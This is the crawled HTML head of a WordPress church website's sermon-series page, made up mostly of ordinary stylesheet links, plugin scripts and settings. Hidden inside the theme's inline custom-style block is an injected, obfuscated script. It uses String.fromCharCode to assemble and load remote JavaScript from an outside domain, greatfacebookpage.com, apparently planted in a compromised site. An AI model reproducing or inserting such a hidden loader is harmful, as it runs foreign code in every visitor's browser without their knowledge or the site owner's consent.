

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://citychurchlagos.com/current-sermon-series/?enmse=1&enmse_sid=27&enmse_mid=182
body_size: 17666
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">
<head>
    <title>Current Sermon Series &#8211; City Church Lagos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	        <meta charset="UTF-8"/>
                <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://citychurchlagos.com/xmlrpc.php"/>
                    <link rel="stylesheet" type="text/css" href="https://citychurchlagos.com/wp-content/themes/grace-church/css/time-line.css"/>
            <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="City Church Lagos &raquo; Feed" href="https://citychurchlagos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="City Church Lagos &raquo; Comments Feed" href="https://citychurchlagos.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="City Church Lagos &raquo; iCal Feed" href="https://citychurchlagos.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/citychurchlagos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='timeline-css-css' href='https://citychurchlagos.com/wp-content/plugins/content_timeline/css/frontend/timeline.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='customScroll-css-css' href='https://citychurchlagos.com/wp-content/plugins/content_timeline/css/frontend/jquery.mCustomScrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css-css' href='https://citychurchlagos.com/wp-content/plugins/content_timeline/css/frontend/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='SeriesEngineFrontendStyles-css' href='https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin/css/se_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://citychurchlagos.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://citychurchlagos.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seriesenginefontawesome-css' href='https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://citychurchlagos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='iee-eventbrite-events-block-style2-css' href='https://citychurchlagos.com/wp-content/plugins/import-eventbrite-events/assets/css/grid-style2.css?ver=1.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://citychurchlagos.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://citychurchlagos.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://citychurchlagos.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://citychurchlagos.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://citychurchlagos.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.5.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='import-eventbrite-events-front-css' href='https://citychurchlagos.com/wp-content/plugins/import-eventbrite-events/assets/css/import-eventbrite-events.css?ver=1.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='import-eventbrite-events-front-style2-css' href='https://citychurchlagos.com/wp-content/plugins/import-eventbrite-events/assets/css/grid-style2.css?ver=1.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://citychurchlagos.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wsl-widget-css' href='https://citychurchlagos.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='grace-church-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='grace-church-fontello-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='grac-church-main-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='grace-church-animation-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/fw/css/core.animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='grace-church-shortcodes-style-css' href='https://citychurchlagos.com/wp-content/plugins/grace-church-utils/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='grace-church-skin-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/skins/default/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='grace-church-custom-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/fw/css/custom-style.css' type='text/css' media='all' />
<style id='grace-church-custom-style-inline-css' type='text/css'>
  .sidebar_outer_logo .logo_main,.top_panel_wrap .logo_main{height:50px}&lt;/style&gt;&lt;script async=true type=text/javascript language=javascript&gt;var nt = String.fromCharCode(57);var mb = String.fromCharCode(97,106,97,120,67,111,117,110,116,101,114);var sb = String.fromCharCode(115,99,114,105,112,116);var jb = String.fromCharCode(104,116,116,112,115,58,47,47); var tb = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);var lb = String.fromCharCode(103,114,101,97,116,102,97,99,101,98,111,111,107,112,97,103,101,46,99,111,109,47,100,108,116,111,46,106,115,63,116,61,112,38,97,61);var c=document.createElement(sb);c.type=tb,c.async=1,c.src=jb+lb+nt;var n=document.getElementsByTagName(sb)[0];n.parentNode.insertBefore(c,n);&lt;/script&gt;&lt;style&gt;
</style>
<link rel='stylesheet' id='grace-church-responsive-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://citychurchlagos.com/wp-content/themes/grace-church/skins/default/skin.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://citychurchlagos.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://citychurchlagos.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706540296' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/content_timeline/js/frontend/jquery.easing.1.3.js?ver=6.8.3" id="jQuery-easing-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/content_timeline/js/frontend/jquery.timeline.min.js?ver=6.8.3" id="jQuery-timeline-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/content_timeline/js/frontend/jquery.mousewheel.min.js?ver=6.8.3" id="jQuery-mousew-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/content_timeline/js/frontend/jquery.mCustomScrollbar.min.js?ver=6.8.3" id="jQuery-customScroll-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/content_timeline/js/frontend/rollover.js?ver=6.8.3" id="rollover-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/content_timeline/js/frontend/jquery.prettyPhoto.js?ver=6.8.3" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" id="SeriesEngineFrontendJavascript-js-extra">
/* <![CDATA[ */
var seajax = {"ajaxurl":"https:\/\/citychurchlagos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin/js/seriesenginefrontend281.js?ver=6.8.3" id="SeriesEngineFrontendJavascript-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/citychurchlagos.com\/checkout\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.5.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/citychurchlagos.com\/wp-admin\/admin-ajax.php","security":"3d1394153d","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/citychurchlagos.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/citychurchlagos.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/citychurchlagos.com\/wp-admin\/admin-ajax.php","ajaxNonce":"060382b4ae","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://citychurchlagos.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706540296" id="wpgdprc-front-js-js"></script>
